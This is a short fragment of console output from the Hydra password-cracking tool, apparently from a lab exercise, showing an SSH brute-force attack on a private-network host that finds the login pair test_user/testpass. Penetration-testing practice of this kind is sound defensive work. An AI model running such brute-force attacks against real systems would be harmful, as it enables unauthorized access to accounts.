 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 05:36:50
[DATA] max 2 tasks per 1 server, overall 2 tasks, 42 login tries (l:7/p:6), ~21 tries per tas
k
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11   login: test_user   password: testpass